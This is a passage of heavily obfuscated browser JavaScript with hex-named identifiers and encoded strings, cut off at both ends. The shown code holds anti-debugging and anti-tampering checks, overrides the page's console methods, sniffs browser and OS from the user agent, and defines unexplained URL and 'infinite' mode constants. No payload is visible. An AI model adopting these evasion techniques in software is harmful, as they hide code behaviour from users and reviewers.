_0x12ec79;try{_0x12ec79=_0x4672db[_0x3fa0a7(0x60c,0x7c6,0x79f,0x8a4,0x76e)](_0x398e86,_0x4672db[_0x3a5699(-0x174,-0xc5,-0x20e,0xee,-0x5e)](_0x4672db[_0x1fce42(0x384,0x45d,0x48c,0x434,0x573)](_0x4672db[_0x3fa0a7(0x595,0x50d,0x59d,0x633,0x491)],_0x4672db[_0x1fce42(0x53f,0x555,0x687,0x5e9,0x756)]),');'))();}catch(_0x7acc5d){_0x12ec79=_0x21563b;}return _0x12ec79;}else _0x3ec2c8[_0x3fa0a7(0x4cb,0x58d,0x6a5,0x710,0x632)](_0x24a6a9);}}else return![];})();}());const _0x4d8cd3=(function(){function _0x5f39fc(_0x2240c7,_0x443799,_0x2cc2d4,_0x34f798,_0x2dd2e8){return _0x3caa(_0x2240c7-0x333,_0x34f798);}function _0x3c1de4(_0x372a8f,_0x538f97,_0x874129,_0x5e7043,_0x448a62){return _0x3caa(_0x372a8f-0x2c0,_0x448a62);}function _0x596d56(_0x144bc3,_0x12a8db,_0x513523,_0x44bb44,_0x4977a2){return _0x3caa(_0x513523-0x133,_0x144bc3);}const _0x478565={'xzTYS':function(_0x2ac04a,_0x496343,_0x52fa69){return _0x2ac04a(_0x496343,_0x52fa69);},'kdBNC':_0x596d56(0x6b2,0x54b,0x502,0x4bc,0x5cb)+_0x31dbd6(0x251,0x27f,0x22f,-0x87,0x119)+_0x31dbd6(0x292,-0x3,0x184,0x3f,0x172)+')','qoPaG':_0x3c1de4(0x69f,0x70d,0x7f9,0x4e6,0x5b3)+_0x3c1de4(0x4e3,0x344,0x41a,0x695,0x440)+_0x3c1de4(0x495,0x46f,0x5dd,0x485,0x367)+_0x2eeaa8(0x5eb,0x559,0x4b9,0x799,0x4c8)+_0x3c1de4(0x48e,0x383,0x32a,0x549,0x42c)+_0x2eeaa8(0x3d6,0x261,0x401,0x397,0x442)+_0x31dbd6(0x4ec,0x4e5,0x34d,0x48e,0x342),'oPMJK':function(_0x4f4fbc,_0x293d0b){return _0x4f4fbc(_0x293d0b);},'voktP':_0x5f39fc(0x666,0x726,0x68b,0x4f0,0x818),'iunsq':function(_0x7a93a6,_0x532236){return _0x7a93a6+_0x532236;},'FudkB':_0x2eeaa8(0x366,0x427,0x21b,0x40e,0x4ba),'SunKT':_0x5f39fc(0x473,0x473,0x3ee,0x5a7,0x5b3),'VSnkh':function(_0x2f4616){return _0x2f4616();},'hrmtc':function(_0x17466d,_0x332dbf){return _0x17466d===_0x332dbf;},'iWxSL':_0x3c1de4(0x4d5,0x52c,0x617,0x53f,0x527),'HOvSs':_0x596d56(0x476,0x478,0x37e,0x4c2,0x1d8),'EtDxw':function(_0x4b3df9,_0x187d90){return _0x4b3df9!==_0x187d90;},'uwIHJ':_0x596d56(0x2ce,0x22d,0x31e,0x380,0x214),'NXvaT':function(_0x12621c,_0x2bc51b){return _0x12621c!==_0x2bc51b;},'kDteq':_0x31dbd6(0x59,0x76,-0xee,0x247,0xb5),'GGdPw':_0x596d56(0x301,0x548,0x3f9,0x537,0x54f)};let _0x1b410d=!![];function _0x31dbd6(_0x53c3be,_0x35f9ac,_0x30982b,_0x16cdb3,_0x53132b){return _0x3caa(_0x53132b- -0x7f,_0x53c3be);}function _0x2eeaa8(_0x3122eb,_0x1bb00a,_0x1c9263,_0x24a668,_0x3c9f88){return _0x3caa(_0x3122eb-0x211,_0x24a668);}return function(_0x454397,_0x5706b4){function _0xc62642(_0x44f24d,_0xec4886,_0x47156f,_0x598080,_0x5308c4){return _0x596d56(_0x47156f,_0xec4886-0x1ae,_0x598080- -0x20f,_0x598080-0x182,_0x5308c4-0xe6);}function _0x221333(_0x17b013,_0x24b600,_0xf712e0,_0x4a23a4,_0x3b69a1){return _0x5f39fc(_0x3b69a1- -0x308,_0x24b600-0x9c,_0xf712e0-0x181,_0x4a23a4,_0x3b69a1-0x17c);}const _0x2a506d={'wnLeX':function(_0x12953e,_0x134c7b,_0x172986){function _0x4aff75(_0x4e9e71,_0x3c09e9,_0x51a701,_0x4c71e7,_0x3dda9b){return _0x3caa(_0x3c09e9-0x1a9,_0x4c71e7);}return _0x478565[_0x4aff75(0x50e,0x3e8,0x447,0x35a,0x276)](_0x12953e,_0x134c7b,_0x172986);},'JLtaE':_0x478565[_0x482400(0x628,0x4c2,0x525,0x4f8,0x504)],'kULLS':_0x478565[_0x4c1740(-0x290,-0x3f,-0xa6,-0x252,-0x1d9)],'lmbWN':function(_0xb951ee,_0x1cff5b){function _0x42985d(_0x4010c8,_0x458fe7,_0x378654,_0x3c327f,_0xa9522f){return _0x4c1740(_0xa9522f,_0x458fe7-0x1c8,_0x378654-0xa3,_0x3c327f-0x180,_0x458fe7-0x215);}return _0x478565[_0x42985d(0x90,0x1dd,0x29,0x350,0x201)](_0xb951ee,_0x1cff5b);},'QkjOM':_0x478565[_0x482400(0x324,0x495,0x498,0x584,0x5a5)],'wcQdu':function(_0x2177e5,_0x5721db){function _0x553dbb(_0x2a7b5b,_0x56de08,_0x3b6af1,_0x4ce219,_0x29fb4e){return _0x4c1740(_0x3b6af1,_0x56de08-0x2c,_0x3b6af1-0x38,_0x4ce219-0x20,_0x4ce219- -0x79);}return _0x478565[_0x553dbb(-0x42,0x227,0xd9,0x6d,-0x148)](_0x2177e5,_0x5721db);},'ZSjqW':_0x478565[_0x4c1740(0x48,-0x180,-0xff,-0xa6,-0x3e)],'lLrEm':_0x478565[_0xc781d0(0x398,0x457,0x299,0x3c1,0x3c4)],'mzgmo':function(_0x25ccee){function _0x1981ce(_0x34ee08,_0x22a85c,_0x243449,_0x727e49,_0x2f6aa2){return _0x4c1740(_0x22a85c,_0x22a85c-0x7f,_0x243449-0x70,_0x727e49-0x136,_0x2f6aa2-0x157);}return _0x478565[_0x1981ce(0x41,-0x1a3,-0xeb,-0x133,-0x8f)](_0x25ccee);},'tZkOg':function(_0x4aa5ce,_0x31a862){function _0x3db9d4(_0x128719,_0x21d45a,_0x1b6d83,_0x2f81a5,_0x4b3c96){return _0xc781d0(_0x128719-0x1dc,_0x21d45a-0x1f2,_0x1b6d83-0x4d,_0x21d45a- -0x6,_0x128719);}return _0x478565[_0x3db9d4(0x57f,0x4af,0x56b,0x480,0x34b)](_0x4aa5ce,_0x31a862);},'ZuAkm':_0x478565[_0x482400(0x1d2,0x3cf,0x377,0x438,0x34b)],'DsWTY':_0x478565[_0x221333(0x320,0x260,0x204,0x4be,0x37c)],'gylTx':function(_0x3b36db,_0x1eeaee){function _0x3cbff7(_0x104532,_0x2f61a5,_0xff4550,_0x3e13bf,_0x41b9fc){return _0x221333(_0x104532-0x7f,_0x2f61a5-0xa6,_0xff4550-0x15,_0xff4550,_0x3e13bf-0xf);}return _0x478565[_0x3cbff7(0x32a,0x3e1,0x3c8,0x357,0x258)](_0x3b36db,_0x1eeaee);},'RvaoV':_0x478565[_0x482400(0x536,0x440,0x441,0x31c,0x4d3)]};function _0x482400(_0x592e88,_0x550754,_0x1ab4d7,_0x18087b,_0x4b9a3b){return _0x596d56(_0x592e88,_0x550754-0x6a,_0x1ab4d7- -0xa0,_0x18087b-0x93,_0x4b9a3b-0x10a);}function _0x4c1740(_0x562a29,_0x2ca209,_0x4c1c13,_0x4cbb2c,_0x16f8e6){return _0x3c1de4(_0x16f8e6- -0x62a,_0x2ca209-0x4f,_0x4c1c13-0xcf,_0x4cbb2c-0x12c,_0x562a29);}function _0xc781d0(_0x87e8ff,_0x38df68,_0x53a33b,_0x48d053,_0x45308f){return _0x2eeaa8(_0x48d053- -0x19a,_0x38df68-0xf2,_0x53a33b-0x1b5,_0x45308f,_0x45308f-0x6c);}if(_0x478565[_0xc781d0(0x46b,0x4c9,0x53e,0x3ea,0x414)](_0x478565[_0x4c1740(-0x150,0x134,-0x3e,0x35,0x54)],_0x478565[_0xc62642(0x3a6,0x393,0x210,0x246,0x252)])){const _0x5ad36b=_0x1b410d?function(){function _0x4ea9f5(_0x93856,_0x2926e0,_0x3d4095,_0xaacb06,_0x5e52fc){return _0xc62642(_0x93856-0x113,_0x2926e0-0xfc,_0x93856,_0x2926e0-0x9f,_0x5e52fc-0x143);}function _0x43b79d(_0x3ceacd,_0x1b7625,_0x186aa5,_0xf76907,_0x10097f){return _0xc781d0(_0x3ceacd-0x80,_0x1b7625-0x3e,_0x186aa5-0x1b6,_0x3ceacd-0x272,_0x1b7625);}function _0x38dd02(_0x5130b7,_0x24daf3,_0x43b485,_0x41c233,_0x54e02c){return _0xc781d0(_0x5130b7-0x27,_0x24daf3-0x1,_0x43b485-0x87,_0x24daf3-0xb2,_0x41c233);}const _0x2e76b1={'qESMi':_0x2a506d[_0x2727d7(0x63,-0x4d,0x40,0x3e,0x128)],'SMXzz':_0x2a506d[_0x2727d7(-0x67,-0x281,-0x207,-0x191,-0x124)],'ZHIQZ':function(_0x4455a1,_0x5e7728){function _0x6a75e2(_0x2939aa,_0x1fa2ac,_0x147758,_0x47f7e3,_0x3f6a0f){return _0x2727d7(_0x2939aa-0x1c2,_0x147758,_0x147758-0x112,_0x1fa2ac-0x4d,_0x3f6a0f-0x19c);}return _0x2a506d[_0x6a75e2(-0x3a2,-0x22a,-0x1e6,-0x1fc,-0x2b5)](_0x4455a1,_0x5e7728);},'YhNaI':_0x2a506d[_0x39611a(0x2b8,0x21a,0x29,0x105,0x134)],'akWmW':function(_0xdced5d,_0x20eecb){function _0x24b363(_0x5eeda5,_0x4a0fe1,_0x42a910,_0x5f2625,_0x30319c){return _0x2727d7(_0x5eeda5-0x28,_0x5f2625,_0x42a910-0x17b,_0x4a0fe1-0x12b,_0x30319c-0x15a);}return _0x2a506d[_0x24b363(-0x1cc,-0x116,0x6d,-0x1b9,-0xe6)](_0xdced5d,_0x20eecb);},'OSrGL':_0x2a506d[_0x43b79d(0x6db,0x5f0,0x525,0x7e1,0x66b)],'YPUnM':_0x2a506d[_0x43b79d(0x432,0x36d,0x5d8,0x5bd,0x2b6)],'mxnBO':function(_0x3a2cab,_0x2a4c4b){function _0x1d56de(_0x376c7b,_0xc67ff9,_0x50d5d6,_0x27a134,_0x48b1a1){return _0x2727d7(_0x376c7b-0x57,_0xc67ff9,_0x50d5d6-0x168,_0x48b1a1-0x21a,_0x48b1a1-0xd3);}return _0x2a506d[_0x1d56de(-0x1d7,-0x140,0xc1,-0xc1,-0x5d)](_0x3a2cab,_0x2a4c4b);},'FcIcr':function(_0x12e18d){function _0x419143(_0x293e44,_0x24d33d,_0x5eaa69,_0x3c9c99,_0x101edb){return _0x38dd02(_0x293e44-0x100,_0x3c9c99- -0x1b8,_0x5eaa69-0x17f,_0x24d33d,_0x101edb-0x13a);}return _0x2a506d[_0x419143(0x31f,0x8d,0x1b2,0x17d,0x2a2)](_0x12e18d);}};function _0x39611a(_0x4f2955,_0x34b282,_0x4e0fbd,_0x4ec83a,_0x2ec799){return _0xc781d0(_0x4f2955-0xb3,_0x34b282-0xfa,_0x4e0fbd-0x1e1,_0x4ec83a- -0xd9,_0x4e0fbd);}function _0x2727d7(_0x22c9d2,_0x4563eb,_0xba138a,_0x4893ae,_0x33cb3f){return _0xc62642(_0x22c9d2-0x12,_0x4563eb-0x33,_0x4563eb,_0x4893ae- -0x2d3,_0x33cb3f-0x13a);}if(_0x2a506d[_0x38dd02(0x1fb,0x323,0x317,0x223,0x2b9)](_0x2a506d[_0x38dd02(0x2f7,0x252,0x1bf,0x248,0x319)],_0x2a506d[_0x4ea9f5(0x33a,0x231,0x7f,0x2d6,0x274)]))return!![];else{if(_0x5706b4){if(_0x2a506d[_0x38dd02(0x39a,0x450,0x321,0x533,0x5df)](_0x2a506d[_0x43b79d(0x4c5,0x4e3,0x361,0x3e3,0x62f)],_0x2a506d[_0x38dd02(0x431,0x305,0x332,0x1da,0x444)]))_0x2a506d[_0x43b79d(0x6f5,0x77e,0x75a,0x7a4,0x674)](_0x3b9f16,this,function(){function _0x19a4ca(_0x3b8464,_0x4c6141,_0x276949,_0x24e219,_0x1f3719){return _0x2727d7(_0x3b8464-0x70,_0x4c6141,_0x276949-0x9b,_0x1f3719- -0x1,_0x1f3719-0x17);}const _0x3e1167=new _0x1399fa(_0x2e76b1[_0x1aa7a2(-0xb,-0x213,-0x64,-0x41,-0x146)]),_0x1d5049=new _0x148401(_0x2e76b1[_0x4c5280(0x241,0x13b,0x419,0x2d0,0x168)],'i');function _0x4b852c(_0xba00e0,_0x2cf8c2,_0x39bf9d,_0x52eafd,_0x173bd1){return _0x38dd02(_0xba00e0-0xf,_0x173bd1- -0x24d,_0x39bf9d-0x5,_0x39bf9d,_0x173bd1-0x1d7);}function _0x1aa7a2(_0x5a7ec2,_0x15a4fa,_0xd119d7,_0x5569f4,_0x3dc536){return _0x38dd02(_0x5a7ec2-0x15b,_0x3dc536- -0x40b,_0xd119d7-0x29,_0x5569f4,_0x3dc536-0x125);}function _0x4c5280(_0xcaebf5,_0x32d50f,_0x4cfaf3,_0x49a158,_0x410ef6){return _0x2727d7(_0xcaebf5-0x144,_0x410ef6,_0x4cfaf3-0x16c,_0x49a158-0x327,_0x410ef6-0x9c);}function _0x2c1585(_0x1d67ba,_0x3571a5,_0x1fb517,_0x53f934,_0x5568ed){return _0x4ea9f5(_0x1d67ba,_0x5568ed-0x158,_0x1fb517-0x1b7,_0x53f934-0xb3,_0x5568ed-0x38);}const _0x3635e1=_0x2e76b1[_0x4c5280(0x276,0x2e4,0x460,0x387,0x382)](_0x3b5624,_0x2e76b1[_0x1aa7a2(-0x9f,0x9,-0x14f,-0xe0,-0x17f)]);!_0x3e1167[_0x1aa7a2(0x12d,-0xe0,-0xd9,0xa9,-0x55)](_0x2e76b1[_0x4b852c(0x189,0x136,0x2ff,0x3d2,0x230)](_0x3635e1,_0x2e76b1[_0x4c5280(0x318,0x3a,0x73,0x1e2,0x1ce)]))||!_0x1d5049[_0x1aa7a2(0x91,-0x9b,-0x8b,-0x1d7,-0x55)](_0x2e76b1[_0x1aa7a2(-0x139,0x1fc,0x17d,0x191,0x72)](_0x3635e1,_0x2e76b1[_0x4c5280(0x128,0x17f,-0x1a,0xed,0x1c3)]))?_0x2e76b1[_0x1aa7a2(0xe4,-0x17a,0x8d,0xa0,-0x51)](_0x3635e1,'0'):_0x2e76b1[_0x2c1585(0x266,0x3fc,0x2fb,0x40b,0x279)](_0x176b59);})();else{const _0x1c7faa=_0x5706b4[_0x39611a(0x348,0x30f,0x3d1,0x2dc,0x2ca)](_0x454397,arguments);return _0x5706b4=null,_0x1c7faa;}}}}:function(){};return _0x1b410d=![],_0x5ad36b;}else{const _0x48b5ac=_0x32520a[_0xc781d0(0x189,0x18c,0x31f,0x29c,0x1ac)+_0x221333(0xd5,0x98,0x1db,0x149,0x1b5)],_0x2adcf3={'chrome':/chrome|chromium|crios/i[_0x221333(0x1bb,0x275,0x2d4,0x410,0x2b8)](_0x48b5ac)&&!/edg|edge/i[_0xc62642(0x34c,0x32c,0xe8,0x1b1,-0x1)](_0x48b5ac),'firefox':/firefox|fxios/i[_0x482400(0x1fa,0x334,0x320,0x302,0x468)](_0x48b5ac),'safari':/safari/i[_0x4c1740(0x3,-0x1ad,0xb7,-0x99,-0xdd)](_0x48b5ac)&&!/chrome|chromium|crios/i[_0xc781d0(0x1eb,0x14e,0x35c,0x304,0x33b)](_0x48b5ac),'edge':/edg|edge/i[_0xc781d0(0x343,0x1ab,0x3db,0x304,0x499)](_0x48b5ac),'opera':/opera|opr/i[_0xc781d0(0x1e2,0x2b5,0x3b4,0x304,0x2f6)](_0x48b5ac),'ie':/msie|trident/i[_0xc62642(0x2e0,0x69,0x290,0x1b1,0x2c5)](_0x48b5ac)},_0x5b81c1={'windows':/windows nt/i[_0x221333(0x140,0x237,0x145,0x291,0x2b8)](_0x48b5ac),'mac':/macintosh|mac os x/i[_0x482400(0x3a8,0x4c8,0x320,0x2c8,0x326)](_0x48b5ac),'linux':/linux/i[_0x4c1740(-0x1d4,-0xc7,-0x184,-0x287,-0xdd)](_0x48b5ac),'android':/android/i[_0x482400(0x251,0x3a5,0x320,0x440,0x2aa)](_0x48b5ac),'ios':/iphone|ipad|ipod/i[_0x4c1740(-0x4b,-0x11,-0x1b,0x41,-0xdd)](_0x48b5ac)},_0x3768cf={};return _0x3768cf[_0x221333(0x226,0x2ed,0x2f6,0x3a8,0x38b)+_0xc62642(0x1e0,0x333,0x33c,0x1f3,0x326)]=_0x2adcf3,_0x3768cf['os']=_0x5b81c1,_0x3768cf;}};}()),_0xebfb10=_0x4d8cd3(this,function(){const _0x577956={'bKpWO':function(_0x5bb524,_0x1dfe5b){return _0x5bb524(_0x1dfe5b);},'WqbNS':function(_0x21f3a6,_0x293454){return _0x21f3a6+_0x293454;},'nmXeR':function(_0x13b4b2,_0x4cba2d){return _0x13b4b2+_0x4cba2d;},'gQTqw':_0x2aff7b(0x291,0x582,0x32e,0x3f0,0x46d)+_0x2aff7b(0x2e5,0x3ea,0x3cd,0x2d2,0x45b)+_0x53f789(0x2f2,0x39d,0x3a8,0x52c,0x41b)+_0x53f789(0x502,0x253,0x3a2,0x367,0x313),'aqCQf':_0x47cb8c(0x621,0x70a,0x5b4,0x71a,0x406)+_0x2aff7b(0x1ea,0x2f4,0x2c7,0x2ff,0x467)+_0x2aff7b(0x515,0x53e,0x6f1,0x598,0x4d9)+_0x5ceff0(0x24b,0x2f4,0x1df,0x30e,0x371)+_0x2aff7b(0x5ed,0x369,0x6a9,0x4f8,0x37c)+_0x5ceff0(0x4bb,0x35d,0x260,0x163,0x318)+'\x20)','nZtQR':function(_0xe2db99){return _0xe2db99();},'Ranua':function(_0x2006a5,_0x2e2c40){return _0x2006a5!==_0x2e2c40;},'yhWCN':_0x2aff7b(0x5e6,0x3eb,0x60e,0x559,0x50b),'qRYAm':_0x5ceff0(0x428,0x1c4,0x3bb,0x434,0x370),'Vdlqq':_0x2aff7b(0x46a,0x440,0x5d9,0x4fe,0x571),'Zjohe':function(_0x256668,_0x49ca73){return _0x256668!==_0x49ca73;},'YMAcX':_0x5ceff0(0x3c,-0xbd,-0xa,-0xa9,0x25),'NTtJY':_0x53f789(0x208,0x270,0x32c,0x434,0x1a0)+_0x53f789(0x446,0x708,0x576,0x72e,0x6e8)+_0x47cb8c(0x416,0x408,0x426,0x48f,0x533)+_0x2aff7b(0x31a,0x29e,0x461,0x409,0x346)+_0x47cb8c(0x6a1,0x7f1,0x6dd,0x87f,0x633)+_0x5ceff0(0x27c,0x321,0x126,0x1ee,0x26b)+_0x5ceff0(0x1a4,0x9b,0x209,-0x124,0x5f)+_0x53f789(0x4b9,0x461,0x44e,0x3cb,0x33c)+_0x47cb8c(0x2e5,0x489,0x484,0x3bc,0x635)+_0x53f789(0x18b,0x474,0x2d7,0x275,0x472),'omUlH':function(_0x1550fd){return _0x1550fd();},'NgAbV':_0x53f789(0x2f9,0x220,0x383,0x2aa,0x213),'gWAXl':_0x53f789(0x30d,0x15c,0x273,0x40e,0xf3),'GUJdO':_0x2aff7b(0x68c,0x4a2,0x660,0x5a8,0x509),'HijUS':_0x2aff7b(0x3bb,0x2e9,0x459,0x31f,0x32e),'rpFqJ':_0x53f789(0x29d,0x352,0x375,0x49a,0x3b0)+_0x47cb8c(0x615,0x5c7,0x574,0x65e,0x3d6),'HLzUg':_0x2aff7b(0x475,0x467,0x5f1,0x49c,0x48b),'zjDiW':_0x53f789(0x3c4,0x612,0x574,0x6d3,0x540),'Eppvm':function(_0x533596,_0x34c4c3){return _0x533596<_0x34c4c3;},'VTMyt':function(_0x5508c6,_0x38fe33){return _0x5508c6===_0x38fe33;},'NwnfK':_0x53f789(0x26d,0x3f2,0x418,0x3f7,0x35b),'ueZtz':_0x5ceff0(0x109,0x2c0,0x295,0x151,0x19f)};function _0x10065d(_0x1e156a,_0x3da1f8,_0x136c33,_0x302832,_0x285a73){return _0x3caa(_0x3da1f8- -0x1ab,_0x285a73);}function _0x53f789(_0x2c4b9c,_0x53daa6,_0x11e641,_0x489ce6,_0x1829bd){return _0x3caa(_0x11e641-0x103,_0x2c4b9c);}const _0x290526=function(){function _0x2dadf8(_0x5ebc6a,_0x524e3d,_0xa00003,_0x480cb4,_0x1cc2fc){return _0x2aff7b(_0x5ebc6a-0x1b6,_0x524e3d-0x113,_0x5ebc6a,_0x480cb4-0x1d3,_0x1cc2fc-0x130);}function _0x1142d2(_0x3a3c92,_0x99c444,_0x5caa66,_0xd311d2,_0x120847){return _0x10065d(_0x3a3c92-0x1ef,_0x120847-0x1c9,_0x5caa66-0x1d,_0xd311d2-0x7b,_0x3a3c92);}function _0x507d71(_0x26a258,_0x26ada7,_0x2470b5,_0x20c1ac,_0x309bc3){return _0x2aff7b(_0x26a258-0x9,_0x26ada7-0x16a,_0x309bc3,_0x2470b5- -0x2bf,_0x309bc3-0x173);}const _0x38125e={'ugRdJ':function(_0x3c2a61){function _0x13e1e9(_0x278e3e,_0x2e4116,_0x1c3402,_0x185546,_0x320cb2){return _0x3caa(_0x278e3e- -0x305,_0x320cb2);}return _0x577956[_0x13e1e9(-0x1e,-0x67,-0x1cc,0x42,0x7c)](_0x3c2a61);}};function _0x159559(_0x50dcb2,_0x3eae7e,_0x387758,_0x1f5aa0,_0x47f7c9){return _0x10065d(_0x50dcb2-0x124,_0x3eae7e-0x4b3,_0x387758-0x2a,_0x1f5aa0-0x15f,_0x387758);}function _0x1f4ed7(_0x5cdf52,_0xfeaff,_0x5bbc7e,_0x5f2269,_0x52c5ba){return _0x2aff7b(_0x5cdf52-0x159,_0xfeaff-0x164,_0x52c5ba,_0x5f2269-0x153,_0x52c5ba-0x27);}if(_0x577956[_0x159559(0x4c5,0x50c,0x693,0x63d,0x507)](_0x577956[_0x2dadf8(0x4aa,0x3af,0x506,0x4e5,0x67b)],_0x577956[_0x2dadf8(0x5ea,0x4e8,0x539,0x533,0x37c)])){let _0x20b580;try{_0x577956[_0x1142d2(0x137,0xe9,0x39f,0x1a3,0x222)](_0x577956[_0x2dadf8(0x6ff,0x563,0x6b7,0x574,0x4ed)],_0x577956[_0x507d71(0xa6,-0xae,0xe2,0x91,0x241)])?_0x3126ff=_0x577956[_0x1f4ed7(0x541,0x7ea,0x567,0x6d3,0x612)](_0x3fd29a,_0x577956[_0x1142d2(0x59e,0x46d,0x592,0x300,0x494)](_0x577956[_0x159559(0x774,0x708,0x648,0x593,0x6c7)](_0x577956[_0x1142d2(0x212,0x140,0x131,0x1c6,0x285)],_0x577956[_0x507d71(0x375,0x18f,0x308,0x2ab,0x48a)]),');'))():_0x20b580=_0x577956[_0x2dadf8(0x7d7,0x5c1,0x786,0x753,0x6a2)](Function,_0x577956[_0x159559(0x6a5,0x708,0x64a,0x757,0x898)](_0x577956[_0x507d71(0x172,0x262,0x318,0x3ad,0x281)](_0x577956[_0x2dadf8(0x507,0x73b,0x5e9,0x59b,0x4c3)],_0x577956[_0x1142d2(0x54b,0x313,0x3cf,0x605,0x484)]),');'))();}catch(_0x56efe0){if(_0x577956[_0x1f4ed7(0x673,0x7c4,0x5c3,0x632,0x47e)](_0x577956[_0x1f4ed7(0x4f8,0x42c,0x595,0x458,0x40f)],_0x577956[_0x507d71(-0x4f,0x58,0x46,-0xaf,0x173)])){const _0x15784a=_0x5ec4ef?function(){function _0x87e70(_0x3dea15,_0x343355,_0x3850dc,_0x5275f6,_0x5a5b62){return _0x507d71(_0x3dea15-0x43,_0x343355-0x125,_0x5a5b62- -0xfa,_0x5275f6-0x1e8,_0x3850dc);}if(_0x5626f2){const _0x503633=_0x17d7aa[_0x87e70(0xc4,0x2d,0x2b,0x13b,0xe6)](_0x32d1be,arguments);return _0x32d144=null,_0x503633;}}:function(){};return _0x3170f5=![],_0x15784a;}else _0x20b580=window;}return _0x20b580;}else _0x38125e[_0x1f4ed7(0x83b,0x7da,0x783,0x709,0x5be)](_0x47c372);},_0x2784b9=_0x577956[_0x47cb8c(0x3df,0x540,0x3c0,0x30a,0x2e2)](_0x290526),_0xb70fb6=_0x2784b9[_0x53f789(0x3bd,0x499,0x538,0x65e,0x5e3)+'le']=_0x2784b9[_0x10065d(0x255,0x28a,0x33f,0x105,0x193)+'le']||{};function _0x47cb8c(_0x18f873,_0x2a0127,_0x10093f,_0x10b80c,_0x3eae37){return _0x3caa(_0x10093f-0x287,_0x3eae37);}function _0x5ceff0(_0x1d3db6,_0x564b54,_0x35355b,_0x325c1a,_0x42eeb7){return _0x3caa(_0x42eeb7- -0x11c,_0x1d3db6);}function _0x2aff7b(_0x30b2ef,_0x27ef31,_0x18a208,_0x4d998d,_0x1b617f){return _0x3caa(_0x4d998d-0x161,_0x18a208);}const _0x2c7740=[_0x577956[_0x2aff7b(0x402,0x6ac,0x46a,0x4fd,0x411)],_0x577956[_0x53f789(0x583,0x385,0x4f1,0x68d,0x5a9)],_0x577956[_0x5ceff0(0x40d,0x45d,0x438,0x2bc,0x34c)],_0x577956[_0x2aff7b(0x547,0x453,0x257,0x3c4,0x293)],_0x577956[_0x47cb8c(0x2d7,0x49f,0x3bd,0x212,0x542)],_0x577956[_0x2aff7b(0x237,0x24c,0x2e0,0x370,0x33b)],_0x577956[_0x5ceff0(0x21c,-0x73,0x12,0x120,0xfd)]];for(let _0x2cdcff=0x3*0x819+0x1*0x656+-0x1*0x1ea1;_0x577956[_0x10065d(0x1c9,0x2e3,0x23e,0x44e,0x209)](_0x2cdcff,_0x2c7740[_0x10065d(0x2bf,0x269,0x123,0x289,0x20b)+'h']);_0x2cdcff++){if(_0x577956[_0x10065d(0x1c2,0x248,0x2f8,0x2f3,0x22b)](_0x577956[_0x53f789(0x4e6,0x4b2,0x58a,0x5c1,0x72c)],_0x577956[_0x2aff7b(0x6f1,0x42e,0x5d5,0x53c,0x3eb)])){_0xb00207[_0x5ceff0(0x234,0x1aa,0x202,-0x38,0x164)](_0x577956[_0x2aff7b(0x397,0x1dd,0x34b,0x38e,0x3fe)]);return;}else{const _0x20d3b0=_0x4d8cd3[_0x47cb8c(0x569,0x47c,0x437,0x5d8,0x32f)+_0x47cb8c(0x630,0x7a2,0x691,0x83a,0x763)+'r'][_0x53f789(0x546,0x31b,0x40a,0x500,0x3b2)+_0x47cb8c(0x3d7,0x2c0,0x477,0x44c,0x4e7)][_0x5ceff0(0x26b,-0x4,0x2a5,0x186,0x10b)](_0x4d8cd3),_0x117b15=_0x2c7740[_0x2cdcff],_0x2ddb67=_0xb70fb6[_0x117b15]||_0x20d3b0;_0x20d3b0[_0x5ceff0(0x2f9,0x210,0x326,0x2fd,0x36e)+_0x47cb8c(0x3d2,0x307,0x492,0x563,0x2eb)]=_0x4d8cd3[_0x47cb8c(0x3ec,0x35b,0x4ae,0x421,0x516)](_0x4d8cd3),_0x20d3b0[_0x10065d(0x3ea,0x24a,0x1e7,0x15e,0xfd)+_0x5ceff0(0x4a,0xe1,0x299,0xa4,0x185)]=_0x2ddb67[_0x10065d(0xcc,0x24a,0x203,0x38a,0x3d7)+_0x53f789(0x1f5,0x20b,0x3a4,0x4dd,0x51f)][_0x47cb8c(0x602,0x40e,0x4ae,0x36e,0x4d3)](_0x2ddb67),_0xb70fb6[_0x117b15]=_0x20d3b0;}}});_0xebfb10();const INFINITE_MODE=![],CHECK_MODE=_0x3ea4dd(0x63f,0x5a0,0x4be,0x38f,0x372)+'d',_0x1d009e={};_0x1d009e[_0x3ea4dd(0x31e,0x35d,0x1eb,0xa1,0x354)+'T']=_0x1204da(0xbb,-0x19,0x91,0x25,-0x179)+'t',_0x1d009e[_0x51c839(-0x75,-0xa,0x87,0x1d4,0xc6)+_0xe1dd2b(0x637,0x5de,0x7fe,0x72c,0x728)+_0xe1dd2b(0x7c6,0x5d0,0x62e,0x669,0x68b)]=_0xe1dd2b(0x647,0x5fc,0x4d0,0x536,0x49a);const URL_MODE=_0x1d009e;function _0xe1dd2b(_0x3dd9da,_0x3af77d,_0x4fbd8a,_0x9ee6d3,_0x455f0f){return _0x3caa(_0x9ee6d3-0x3d9,_0x455f0f);}const CURRENT_URL_MODE=URL_MODE[_0x3ea4dd(0xb9,0x19c,0x1eb,0x1ce,0x15c)+'T'];function detectUserAgent(){const _0x1b2976=navigator[_0x26b829(0x6a,-0x11b,-0x103,0x73,0x16d)+_0x26b829(-0xa1,-0x167,0x7d,-0x28,-0x2)],_0x1201e0={'chrome':/chrome|chromium|crios/i[_0x31ff8e(0x597,0x5f3,0x629,0x3f9,0x4bf)](_0x1b2976)&&!/edg|edge/i[_0x368d1b(0x100,0x35a,0x29a,0x3b1,0x427)](_0x1b2976),'firefox':/firefox|fxios/i[_0x574333(-0x132,-0x62,-0x21e,-0x14,0x82)](_0x1b2976),'safari':/safari/i[_0x31ff8e(0x597,0x546,0x6e1,0x482,0x5d8)](_0x1b2976)&&!/chrome|chromium|crios/i[_0x473897(0xf6,-0x154,0x27,-0x9f,-0x17f)](_0x1b2976),'edge':/edg|edge/i[_0x31ff8e(0x597,0x601,0x5bc,0x722,0x5e4)](_0x1b2976),'opera':/opera|opr/i[_0x26b829(0xb5,-0xa,-0x6d,0xdb,0x1c6)](_0x1b2976),'ie':/msie|trident/i[_0x26b829(0x22e,0x31,0x1cd,0xdb,0xd9)](_0x1b2976)},_0x3ae225={'windows':/windows nt/i[_0x473897(-0xb6,-0x235,-0x1ac,-0x9f,-0x1ce)](_0x1b2976),'mac':/macintosh|mac os 